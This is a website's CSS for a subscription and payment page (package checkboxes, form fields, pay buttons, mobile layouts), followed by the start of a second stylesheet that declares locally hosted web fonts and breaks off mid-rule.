.c-SubCorporate .c-SubDescription{
	/*border-color:#3BBAE5;*/
	border-color:#e1e2e3;
}
.c-SubCorporate h5 {
	color:#3BBAE5;
}
.c-SubEducational .c-SubDescription{
	/*border-color:#8AC640;*/
	border-color:#e1e2e3;
}
.c-SubEducational h5 {
	color:#8AC640;
}
.c-SubOption ul{
	margin:0;
	padding:0;
	color:#151515;
}
.c-SubEducational .c-SubPackages {
	padding-top:47px;
}
.c-SubButton {
	margin-top:10px;
	display:none;
}
.has-sub .c-SubButton {
	display:block;
}
.c-SubButton a{
	display:block;
	line-height:56px;
	height:60px;
	text-align:center;
	width:308px;
	color:white;
	text-transform:uppercase;
	font-size:15px;
	font-weight:bold;
	-webkit-box-sizing: border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	border:3px solid transparent;
}
.c-SubPersonal .c-SubButton a {
	background:#E8921A;
	border:3px solid #E8921A;
}
.c-SubCorporate .c-SubButton a {
	background:#3BBAE5;
	border:3px solid #3BBAE5;
}
.c-SubEducational .c-SubButton a {
	background:#8AC640;
	border:3px solid #8AC640;
}
.c-SubPersonal .c-SubButton a:hover{
	color:#E8921A;
	background:white;
}
.c-SubCorporate .c-SubButton a:hover{
	color:#3BBAE5;
	background:white;
}
.c-SubEducational .c-SubButton a:hover{
	color:#8AC640;
	background:white;
}
.c-SubBenefit {
	margin:0 0 10px 15px !important;
	padding:0 0 10px 0;
	/*list-style:none;*/
}
.c-SubBenefit li {
	padding-bottom:8px;
	/*list-style:none;*/
	font-size:14px;
	padding-left:0;
}
.c-SubPackages {
	margin:0;
	padding:0;
	list-style:none;
}
.c-PackageWrapper {
	margin:0;
	padding:0 0 0 0;
	margin-bottom:6px;
}
.c-PackageWrapper label {
	display:block;
	position:relative;
}
.c-PackageWrapper label:after{
	content:"";
	display:block;
	clear:both;
}
.checkbox-wrapper {
	float:left;
	width:20px;
	height:20px;
	overflow:hidden;
	background:white;
	border:2px solid #E1E2E3;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
	display:block;
	cursor:pointer;
}
.checkbox-wrapper:hover {
	border:2px solid black;
}
.c-SubPersonal .checkbox-wrapper:hover {
	/*border:2px solid #E8921A;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubCorporate .checkbox-wrapper:hover {
	/*border:2px solid #3BBAE5;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubEducational .checkbox-wrapper:hover {
	/*border:2px solid #8AC640;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubPersonal .checked, .c-SubPersonal .checkedTick {
	/*background:#E8921A;*/
	background:#8ac640;
	/*border:2px solid #E8921A;*/
	border:2px solid #8ac640;
}
.c-SubPersonal .checked:hover, .c-SubPersonal .checkedTick:hover {
	/*border:2px solid #e1e2e3;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubCorporate .checked, .c-SubCorporate .checkedTick {
	/*background:#3BBAE5;*/
	/*background:#808080;*/
	background:#8ac640;
	/*border:2px solid #3BBAE5;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubCorporate .checked:hover, .c-SubCorporate .checkedTick:hover  {
	/*border:2px solid #e1e2e3;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubEducational .checked, .c-SubEducational .checkedTick {
	/*background:#8AC640;*/
	/*background:#808080;*/
	background:#8ac640;
	/*border:2px solid #8AC640;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.c-SubEducational .checked:hover, .c-SubEducational .checkedTick:hover {
	/*border:2px solid #e1e2e3;*/
	/*border:2px solid #808080;*/
	border:2px solid #8ac640;
}
.checkbox-wrapper input {
	display:block;
	position:absolute;
	left:-30px;
}
/**
 * hover like current selected
 * select to be fully blocked out
 */
.checkbox-label {
	line-height:20px;
	width:60px;
	font-weight:bold;
	margin-left:12px;
	display:block;
	float:left;
	font-size:13px;
}
.checkbox-price {
	width:40px;
	text-align:right;
	font-weight:bold;
	display:block;
	float:left;
	line-height:20px;
	font-weight:bold;
	font-size:13px;
}
.checkbox-discount {
	display: block;
	padding-left: 92px;
	padding-bottom: 3px;
	clear: both;
}
.checkbox-deal {
	float:left;
	width:80px;
	line-height:20px;
	font-weight:bold;
	color:#FF2600;
	margin-left:20px;
	font-size:13px;
	text-transform:uppercase;
}
.c-SubscriptionDetails,
.c-SubscriptionPayment,
.c-SubscriptionConfirmation {
	border-top:1px solid #C2C4C6;
	padding-top:30px;
	margin-top:30px;
}
.c-SubscriptionConfirmation {
	border: 0;
}


.c-SubscriptionPayment{border: 0;}
.c-PaymentAccepted{
	display:none;
}
.c-SubscriptionDetails h3,
.c-SubscriptionPayment h3,
.c-SubscriptionConfirmation h3 {
	margin-bottom:0;
	padding-bottom:25px;
}
.c-SubscriptionDetails .c-SubscribeHeader p{
	margin:0;
	padding-bottom:15px;
	font-size:14px;
}
.c-SubscriptionDetails .c-FieldGroup {
	margin: 0px;
}
.c-SubscriptionDetails .c-FieldGroup::after {
	clear: both;
	content: "";
	display: block;
}
.c-SubscriptionDetails .c-FieldGroup label {
	display: block;
	float: left;
}
.c-SubscriptionDetails .c-FieldGroupLabel {
	background: #8DC63F none repeat scroll 0% 0%;
	color: #FFF;
	text-transform: uppercase;
	border-bottom: 1px solid #FFF;
	height: 46px;
	float: left;
	display: block;
	line-height: 46px;
	font-size: 14px;
	font-weight: bold;
	text-indent: 15px;
	left:0;
	width:165px;
	position:relative;
}
.c-SubscriptionDetails .c-FieldGroup input {
	float: left;
	border: 1px solid #C2C4C6;
	height: 44px;
	padding: 0px 20px;
	line-height: 44px;
	color: #000;
	font-size: 14px;
	left:0;
	position:relative;
	outline:0;
	border:0;
	width:290px;
}
.c-SubscriptionDetailsPreview textarea {
	border: 1px solid  #C2C4C6;
	padding: 0px 20px;
	color: #000;
	font-size: 14px;
	left:0;
	position:relative;
	outline:0;
	width:290px;
}
.c-Who {
	width:500px;
	width:430px;
}
.c-SubscriptionDetails .u-First {border-bottom:0;}

.c-WideField{
	padding-bottom:20px;
	width:430px;
}
.c-WideField input, .c-WideField textarea,  .c-WideField select {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:10px 10px;
	border:1px solid #E1E2E3;
	font-size:14px;
	display:block;
	margin-bottom:5px;
	width:100%;
	line-height:2em;
}
.c-WideField span {
	display:block;
	font-size:14px;
	color:#888888;
}
.c-FieldInputFirst {
	margin:0;
}
.c-SmallFields:after{
	content:"";
	clear:both;
	display:block;
}
.c-SmallFields {
	width:430px;
}
.c-SmallFields .c-FieldFirst {
	float:left;
	width:45%;
	clear: left;
}
.c-SmallFields .c-FieldLast {
	float:right;
	width:45%;
}
.c-SmallFields input, .c-SmallFields select , .c-SmallFields textarea {
	font-family: Arial,Helvetica,sans-serif;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:10px 10px;
	border:1px solid #E1E2E3;
	font-size:14px;
	display:block;
	margin-bottom:5px;
	width:100%;
	line-height:2em;
}
.c-SmallFields select {
    height: 52px;
}
.c-SmallFields span {
	display:block;
	font-size:14px;
	color:#888888;
}
.c-DynamicSub{text-transform: uppercase;}
.c-DynamicSub[data-type="Personal"]{color:#E8921A;}
.c-DynamicSub[data-type="Corporate"]{color:#3BBAE5;}
.c-DynamicSub[data-type="Educational"]{color:#8AC640;}

.c-TermsAgreement,
.c-RenewalAgreement, .c-PurchseSetting, .c-InvoiceShippingSetting {
	margin:0;
	padding:20px 0;
}
.c-RenewalAgreement {
	padding-bottom:0;
}
.c-TermsAgreement:after,
.c-RenewalAgreement:after, .c-PurchseSetting:after, .c-InvoiceShippingSetting:after {
	content:"";
	clear:both;
	display:block;
}
.terms-text,
.renewal-text {
	float:left;
	margin-left:15px;
	color:black;
	font-size:16px;
	position:relative;
	top:3px;
}
.terms-text a {
	color:#8DC63F;
	font-weight:bold;
}
.c-Payment {
	padding:10px 0;
	margin:0;
	width:auto;
}
.c-PayButton {
	margin:0;
	padding:0;
	line-height:48px;
	color:white;
	background:#8DC63F;
	text-align:center;
	border:0;
	display:block;
	font-weight:bold;
	width:100%;
	font-size:20px;
	cursor:pointer;
	-webkit-border-radius:3px;
	-khtml-border-radius:3px;
	-moz-border-radius:3px;
	-ms-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px;
}
.c-SubscriptionPending { /*.c-PaymentAccepted, */
	margin:25px 0 0 0;
	padding:0;
	background:#8DC63F;
	padding:30px 25px;
	text-align:left;
	color:white;
	font-size:24px;
	-webkit-border-radius:15px;
	-khtml-border-radius:15px;
	-moz-border-radius:14px;
	-ms-border-radius:15px;
	-o-border-radius:15px;
	border-radius:15px;
	width:430px;
	line-height: 30px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	margin-bottom: 20px;
}
/*.c-PaymentAccepted p {
	margin:0;
	padding-bottom:15px;
	font-weight:bold;
}
.c-PaymentAccepted p.last {
	padding-bottom:0;
	color:black;
	font-size:16px;
	font-weight:normal;
}*/
.c-TermsAgreement .checkbox-wrapper,
.c-RenewalAgreement .checkbox-wrapper, .c-PurchseSetting .checkbox-wrapper, .c-InvoiceShippingSetting .checkbox-wrapper{
	height:24px;
	width:24px;
	background:url(/images/icons/stash-tick.png) scroll no-repeat -24px center white;
}

.c-RenewalAgreement .checkbox-wrapper{
	height:20px;
	width:20px;
}
.c-RenewalAgreement .checkbox-wrapper:before{
    padding: 0px 0 0;
    font-size: 20px;
}

.c-TermsAgreement .checked,
.c-RenewalAgreement .checked, .c-PurchseSetting .checked{
	background-color:#8AC640;
	border-color:#8AC640;
	position:relative;
	background-position:-1px -1px;
}
.c-TermsAgreement .checkedTick, .c-RenewalAgreement .checkedTick, .c-PurchseSetting .checkedTick, .c-InvoiceShippingSetting .checkedTick{
	font-size: 16px;
	background-color:#8ac640;
	border-color:#8AC640;
	position:relative;
	/*background-position:-1px -1px;*/
}
.c-PackageWrapper .checkedTick:before {padding: 0px 0 0;font-size: 20px;}
	
.checkedTick:before {
  content:'\2713';
  display:inline-block;
  color:white;
  font-weight: bolder;
  font-size: 25px;
  padding: 2px 0 0;
}
.c-TermsAgreement .checkbox-wrapper:hover,
.c-RenewalAgreement .checkbox-wrapper:hover, .c-PurchseSetting  .checkbox-wrapper:hover, .c-InvoiceShippingSetting .checkbox-wrapper:hover {
	border: 2px solid #8AC640;
}

.payment-process{color: #474747;font-size: 14px;font-weight: bold;margin: 0;padding-bottom: 10px;padding-top: 20px;}
.payment-errors{color: #EC1F02;}
.payment-success{color: #8dc63f;}
.c-ErrorMessage{color: #EC1F02 !important;font-size: 14px;font-weight: bold;margin: 0;padding-bottom: 10px;padding-top: 20px;}
.c-FieldError, .c-FieldError input,
.c-FieldError select{ border-color:#EC1F02 !important;}
/*color: #EC1F02 !important;font-weight: bold;*/
.c-FieldError label[for="regname"] .c-FieldGroupLabel, .c-FieldError label[for="regemail"] .c-FieldGroupLabel,  .c-FieldError label[for="cust_school_name"] .c-FieldGroupLabel {background:#EC1F02;}

.c-SubscriptionDetails .c-FieldError {
	background:transparent !important;
}
.c-SubscriptionDetails .c-FieldError label {
	border-color:#FF2600 !important;
	background:transparent !important;
	border-bottom:1px solid #EC1F02 !important;
}
.c-SubscriptionDetails .c-FieldError .c-FieldGroupLabel{
	color:#FF2600;
	background:transparent !important;
}
.c-SubscriptionDetails .c-FieldError label

label[for="cust_school_name"] .c-FieldGroupLabel{border-bottom: 0px;}
.c-Benefits-Out{
	overflow:hidden;
}
.c-Benefits-Out .c-Benefits {
	float:left;
}
.c-PopupLogin-Embedded {
	float:right;
	width:300px;
}
.c-PopupLogin-Embedded .c-ChangeField {
	float:right;
	line-height:46px;
	font-size:12px;
	text-transform:none;
	font-weight:normal;
	margin:0 20px 0 0;
	padding:0;
	color:#b2b2b2;
	font-family:'PT Sans';
}
.c-PopupLogin-Embedded .c-ChangeField:hover{
	color:#808080;
}
.c-PopupLogin-Embedded .c-BtnLogin-Container {
	border-color:#b2b2b2;
}
.c-PopupLogin-Embedded .u-Enabled {
	border-color:#8DC63F;
}
.c-PopupLogin-Embedded .c-BtnLogin {
	background:#b2b2b2;
}
.c-PopupLogin-Embedded .c-BtnLogin:hover {
	background:#b2b2b2;
	color:white;
}
.c-PopupLogin-Embedded .u-Enabled .c-BtnLogin {
	background:#8dc63F;
}
.c-PopupLogin-Embedded .u-Enabled .c-BtnLogin:hover {
	background:white;
	color:#8DC63F;
}

.c-InvoiceForm{display: none;}
.c-ToggleForm{padding-top: 25px;}

.hasTooltip + span {
    display:none;
}

.showTooltip {
    background-color: black;
    color: white !important;
    padding:8px;
    margin-top: 1.3em;
    position: absolute;
    max-width: 280px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    line-height:1.3em;
}
.c-PurchaseDetails, .c-InvoiceShippingSetting {border-top: none; padding-top: 0px; margin-top: 0px;}
.c-PurchaseDetails, .c-InvoiceShippingDetails {display: none;}
.c-InvoiceShippingDetails {padding-top: 20px; clear: both;}
.c-FieldSecond {
    clear: both;
    float: left;
    width: 100%;
}
.c-SmallFields p {margin: 0 auto;padding-bottom: 20px;}

.referred {overflow:hidden;margin-bottom:15px;}
.referred .referred-content {padding-top: 20px; border-top: 1px dashed; margin-top: 20px; background: rgba(0, 0, 0, 0.016) none repeat scroll 0% 0%;}
.referred .referred-content .referred-image {display: block; margin: 0px auto;}
.referred .referred-content .referred-title {font-size: 22px; line-height: 22px; text-align: center; padding-top:29px;padding-bottom:9px;}
.referred .referred-content .referred-description {clear: both; font-size: 14px; padding-bottom: 39px; text-align: center; border-bottom: 1px dashed;}

.c-RenewalAgreement-Note {color: rgb(0, 0, 0);display: none;font-size: 16px;margin-left: 38px; width: 100%;margin-top: 10px; float: left;}

.checkbox-price.c-alias-price {position: relative;width:150px;text-align;left;}
.checkbox-price.c-alias-price .smallertext {display:inline-block;padding-left:5px;font-weight:normal;}
.checkbox-price.c-alias-price .defaultpricetext {display:inline-block;}

/*SUBSCRIBE_PAGE*/

/*MOBILE_STYLING*/
@media only screen and (max-device-width: 600px){
	.c-SmallFields select {
		height: 120px;
		line-height: 129px;
		font-size: 40px;
		border: 1px solid #aaaaaa;
	}
	.c-Benefits-Out .c-Benefits,.c-PopupLogin-Embedded,.c-Who,.payment-methods,
	.c-WideField,.c-SmallFields .c-FieldLast,.c-SmallFields .c-FieldFirst,
	.c-SmallFields,.c-SubOption{
		width:100%;
		margin: 10px 0px 0px;
	}
	.c-PopupLogin-Embedded{margin:30px 0px 70px;}
	.subscribe-page .c-SubOption{margin-bottom:10px;}

	.c-SubButton a{
		font-size: 20px !important;
		line-height: 60px;
		height: auto;
		width: 100%;
	}
	.c-SubOption ul{
		padding-top: 20px;
	}
	.c-PackageWrapper label{
		padding-bottom: 10px;
	}
	.checkbox-label, .checkbox-price{
		width:auto;
	}
	.checkbox-price{
		float: right;
	}
	.checkbox-deal{
		width: auto;
		float: left;
	}
	.c-SmallFields .c-FieldFirst input,.c-SmallFields input,
	 .c-WideField input{
	 	/*border:1px solid #aaaaaa;*/
	 }
	.u-HasFocus label span{
		vertical-align: middle;
	}
	.c-PopupLogin-Embedded .c-FieldGroup{
		margin-bottom: 20px !important;
	}
	.c-Who .c-FieldGroup{
		/*border: 1px solid #aaaaaa !important;*/
	}
	.c-Who .u-First {
		margin-bottom: 35px;
		/*border: 1px solid #aaaaaa !important;*/
	}
	.c-ToggleForm{
		padding-top:0px;
		margin: auto;
	}
	.c-SubscriptionDetails, .c-SubscriptionPayment, .c-SubscriptionConfirmation{
		border-top: none;
	}
	.c-Subscribe{
		/*border: 1px solid #aaaaaa !important;*/
		padding: 40px 15px; 
	}
}
@media only screen and (max-device-width: 524px){
	.c-FieldGroup input{line-height:1 !important; }
	._mob-label {
     display: block; 
     padding-bottom:10px; 
	}
	.subscribe-page ._mob-h._mob-label{margin-top:10px;padding-bottom:5px;}
	.subscribe-page .c-SubDescription{padding:0px 15px;}
}
@media only screen and (max-device-width: 425px){
	
	.c-SubBenefit li{
		font-size: 14px;
		line-height: 1.4;
	}
}

/*/MOBILE_STYLING*/

/*/SUBSCRIBE_PAGE*/

--- FILE ---
content_type: text/css
request_url: https://www.stashmedia.tv/wp-content/themes/default/v3.css?v=1767111575
body_size: 41769
content:
/**
 * Version 3 Launch
 * 2022-03-12
 */

/**
 * Fonts
 */
@font-face{font-weight:normal;font-style:normal;font-family:'robotothin';src:url('/fonts/Roboto-Thin-webfont.eot');src:url('/fonts/Roboto-Thin-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Thin-webfont.woff') format('woff'),url('/fonts/Roboto-Thin-webfont.ttf') format('truetype'),url('/fonts/Roboto-Thin-webfont.svg#robotothin') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotothin_italic';src:url('/fonts/Roboto-ThinItalic-webfont.eot');src:url('/fonts/Roboto-ThinItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-ThinItalic-webfont.woff') format('woff'),url('/fonts/Roboto-ThinItalic-webfont.ttf') format('truetype'),url('/fonts/Roboto-ThinItalic-webfont.svg#robotothin_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotoregular';src:url('/fonts/Roboto-Regular-webfont.eot');src:url('/fonts/Roboto-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Regular-webfont.woff') format('woff'),url('/fonts/Roboto-Regular-webfont.ttf') format('truetype'),url('/fonts/Roboto-Regular-webfont.svg#robotoregular') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotoitalic';src:url('/fonts/Roboto-Italic-webfont.eot');src:url('/fonts/Roboto-Italic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Italic-webfont.woff') format('woff'),url('/fonts/Roboto-Italic-webfont.ttf') format('truetype'),url('/fonts/Roboto-Italic-webfont.svg#robotoitalic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotomedium';src:url('/fonts/Roboto-Medium-webfont.eot');src:url('/fonts/Roboto-Medium-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Medium-webfont.woff') format('woff'),url('/fonts/Roboto-Medium-webfont.ttf') format('truetype'),url('/fonts/Roboto-Medium-webfont.svg#robotomedium') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotomedium_italic';src:url('/fonts/Roboto-MediumItalic-webfont.eot');src:url('/fonts/Roboto-MediumItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-MediumItalic-webfont.woff') format('woff'),url('/fonts/Roboto-MediumItalic-webfont.ttf') format('truetype'),url('/fonts/Roboto-MediumItalic-webfont.svg#robotomedium_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotolight';src:url('/fonts/Roboto-Light-webfont.eot');src:url('/fonts/Roboto-Light-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Light-webfont.woff') format('woff'),url('/fonts/Roboto-Light-webfont.ttf') format('truetype'),url('/fonts/Roboto-Light-webfont.svg#robotolight') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotolight_italic';src:url('/fonts/Roboto-LightItalic-webfont.eot');src:url('/fonts/Roboto-LightItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-LightItalic-webfont.woff') format('woff'),url('/fonts/Roboto-LightItalic-webfont.ttf') format('truetype'),url('/fonts/Roboto-LightItalic-webfont.svg#robotolight_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotobold';src:url('/fonts/Roboto-Bold-webfont.eot');src:url('/fonts/Roboto-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Bold-webfont.woff') format('woff'),url('/fonts/Roboto-Bold-webfont.ttf') format('truetype'),url('/fonts/Roboto-Bold-webfont.svg#robotobold') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotobold_italic';src:url('/fonts/Roboto-BoldItalic-webfont.eot');src:url('/fonts/Roboto-BoldItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-BoldItalic-webfont.woff') format('woff'),url('/fonts/Roboto-BoldItalic-webfont.ttf') format('truetype'),url('/fonts/Roboto-BoldItalic-webfont.svg#robotobold_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotoblack';src:url('/fonts/Roboto-Black-webfont.eot');src:url('/fonts/Roboto-Black-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Black-webfont.woff') format('woff'),url('/fonts/Roboto-Black-webfont.ttf') format('truetype'),url('/fonts/Roboto-Black-webfont.svg#robotoblack') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotoblack_italic';src:url('/fonts/Roboto-BlackItalic-webfont.eot');src:url('/fonts/Roboto-BlackItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-BlackItalic-webfont.woff') format('woff'),url('/fonts/Roboto-BlackItalic-webfont.ttf') format('truetype'),url('/fonts/Roboto-BlackItalic-webfont.svg#robotoblack_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_condensedlight_italic';src:url('/fonts/RobotoCondensed-LightItalic-webfont.eot');src:url('/fonts/RobotoCondensed-LightItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoCondensed-LightItalic-webfont.woff') format('woff'),url('/fonts/RobotoCondensed-LightItalic-webfont.ttf') format('truetype'),url('/fonts/RobotoCondensed-LightItalic-webfont.svg#roboto_condensedlight_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_condensedlight';src:url('/fonts/RobotoCondensed-Light-webfont.eot');src:url('/fonts/RobotoCondensed-Light-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoCondensed-Light-webfont.woff') format('woff'),url('/fonts/RobotoCondensed-Light-webfont.ttf') format('truetype'),url('/fonts/RobotoCondensed-Light-webfont.svg#roboto_condensedlight') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_condenseditalic';src:url('/fonts/RobotoCondensed-Italic-webfont.eot');src:url('/fonts/RobotoCondensed-Italic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoCondensed-Italic-webfont.woff') format('woff'),url('/fonts/RobotoCondensed-Italic-webfont.ttf') format('truetype'),url('/fonts/RobotoCondensed-Italic-webfont.svg#roboto_condenseditalic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_condensedregular';src:url('/fonts/RobotoCondensed-Regular-webfont.eot');src:url('/fonts/RobotoCondensed-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoCondensed-Regular-webfont.woff') format('woff'),url('/fonts/RobotoCondensed-Regular-webfont.ttf') format('truetype'),url('/fonts/RobotoCondensed-Regular-webfont.svg#roboto_condensedregular') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_condensedbold_italic';src:url('/fonts/RobotoCondensed-BoldItalic-webfont.eot');src:url('/fonts/RobotoCondensed-BoldItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoCondensed-BoldItalic-webfont.woff') format('woff'),url('/fonts/RobotoCondensed-BoldItalic-webfont.ttf') format('truetype'),url('/fonts/RobotoCondensed-BoldItalic-webfont.svg#roboto_condensedbold_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_condensedbold';src:url('/fonts/RobotoCondensed-Bold-webfont.eot');src:url('/fonts/RobotoCondensed-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoCondensed-Bold-webfont.woff') format('woff'),url('/fonts/RobotoCondensed-Bold-webfont.ttf') format('truetype'),url('/fonts/RobotoCondensed-Bold-webfont.svg#roboto_condensedbold') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_slabbold';src:url('/fonts/RobotoSlab-Bold-webfont.eot');src:url('/fonts/RobotoSlab-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoSlab-Bold-webfont.woff') format('woff'),url('/fonts/RobotoSlab-Bold-webfont.ttf') format('truetype'),url('/fonts/RobotoSlab-Bold-webfont.svg#roboto_slabbold') format('svg')}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_slabthin';src:url('/fonts/RobotoSlab-Thin-webfont.eot');src:url('/fonts/RobotoSlab-Thin-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoSlab-Thin-webfont.woff') format('woff'),url('/fonts/RobotoSlab-Thin-webfont.ttf') format('truetype'),url('/fonts/RobotoSlab-Thin-webfont.svg#roboto_slabthin') format('svg')}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_slablight';src:url('/fonts/RobotoSlab-Light-webfont.eot');src:url('/fonts/RobotoSlab-Light-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoSlab-Light-webfont.woff') format('woff'),url('/fonts/RobotoSlab-Light-webfont.ttf') format('truetype'),url('/fonts/RobotoSlab-Light-webfont.svg#roboto_slablight') format('svg')}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_slabregular';src:url('/fonts/RobotoSlab-Regular-webfont.eot');src:url('/fonts/RobotoSlab-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoSlab-Regular-webfont.woff') format('woff'),url('/fonts/RobotoSlab-Regular-webfont.ttf') format('truetype'),url('/fonts/RobotoSlab-Regular-webfont.svg#roboto_slabregular') format('svg')}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sansbold';src:url('/fonts/PTS75F-webfont.eot');src:url('/fonts/PTS75F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTS75F-webfont.woff') format('woff'),url('/fonts/PTS75F-webfont.ttf') format('truetype'),url('/fonts/PTS75F-webfont.svg#pt_sansbold') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sansbold_italic';src:url('/fonts/PTS76F-webfont.eot');src:url('/fonts/PTS76F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTS76F-webfont.woff') format('woff'),url('/fonts/PTS76F-webfont.ttf') format('truetype'),url('/fonts/PTS76F-webfont.svg#pt_sansbold_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sansitalic';src:url('/fonts/PTS56F-webfont.eot');src:url('/fonts/PTS56F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTS56F-webfont.woff') format('woff'),url('/fonts/PTS56F-webfont.ttf') format('truetype'),url('/fonts/PTS56F-webfont.svg#pt_sansitalic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sansregular';src:url('/fonts/PTS55F-webfont.eot');src:url('/fonts/PTS55F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTS55F-webfont.woff') format('woff'),url('/fonts/PTS55F-webfont.ttf') format('truetype'),url('/fonts/PTS55F-webfont.svg#pt_sansregular') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sans_captionbold';src:url('/fonts/PTC75F-webfont.eot');src:url('/fonts/PTC75F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTC75F-webfont.woff') format('woff'),url('/fonts/PTC75F-webfont.ttf') format('truetype'),url('/fonts/PTC75F-webfont.svg#pt_sans_captionbold') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sans_captionregular';src:url('/fonts/PTC55F-webfont.eot');src:url('/fonts/PTC55F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTC55F-webfont.woff') format('woff'),url('/fonts/PTC55F-webfont.ttf') format('truetype'),url('/fonts/PTC55F-webfont.svg#pt_sans_captionregular') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sans_narrowbold';src:url('/fonts/PTN77F-webfont.eot');src:url('/fonts/PTN77F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTN77F-webfont.woff') format('woff'),url('/fonts/PTN77F-webfont.ttf') format('truetype'),url('/fonts/PTN77F-webfont.svg#pt_sans_narrowbold') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sans_narrowregular';src:url('/fonts/PTN57F-webfont.eot');src:url('/fonts/PTN57F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTN57F-webfont.woff') format('woff'),url('/fonts/PTN57F-webfont.ttf') format('truetype'),url('/fonts/PTN57F-webfont.svg#pt_sans_narrowregular') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'FontAwesome';src:url('/fonts/fontawesome-webfont.eot?v=4.4.0');src:url('/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),url('/fonts/fontawesome-webfont.woff2?v=4.4.0') format('woff2'),url('/fonts/fontawesome-webfont.woff?v=4.4.0') format('woff'),url('/fonts/fontawesome-webfont.ttf?v=4.4.0') format('truetype'),url('/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');}
@font-face{
	font-weight:300;
	font-style:normal;
	font-display:auto;
	font-family:'Font Awesome 5 Pro';
	src:url("/fonts/fa5.9.0/fa-solid-900.eot");
	src:url("/fonts/fa5.9.0/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("/fonts/fa5.9.0/fa-solid-900.woff2") format("woff2"),
		url("/fonts/fa5.9.0/fa-solid-900.woff") format("woff"),
		url("/fonts/fa5.9.0/fa-solid-900.ttf") format("truetype"),
		url("/fonts/fa5.9.0/fa-solid-900.svg#fontawesome") format("svg");
}
@font-face{
	font-weight:400;
